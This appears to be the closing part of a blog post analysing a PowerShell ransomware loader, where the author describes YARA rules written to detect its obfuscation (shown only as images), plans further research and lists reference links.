

Was still no help to figure out what was passed.

I'm sure the IDA Experts could tease out the information quick but that is something else I still need to learn.

While working on this and needing more samples to compare I also wrote a yara rule to detect the obfuscation format. The open source one will detect the base 64 encoding method.



This first version will search for substring as a string and only has to be found once since the value is "11" in the string.



This version will search for the "Substring" string as bytes but allow for multiple possible values in the start point for the substring.

Well that is pretty much as far I can go on this.

Possible future research.

Set up a vm with Sysmon and PowerShell logging enabled as suggested by Lee Holmes <u>here</u> and run the sample to see what the logs will show me.

Take a closer look and learn how the encryption works.

## Links:

<u>Link</u> to Acronis Blog post <u>Link</u> to Sapphire Blog post

Link to Anyrun for the extracted ransomware Link to Anyrun for PowerShell sample Link to tri.age Search

Link to my Github for Files

<u>Link</u> for open source yara rule for the binary <u>Link</u> for open source yara rule for finding the PowerShell script

Link for working with CyberChef Assembly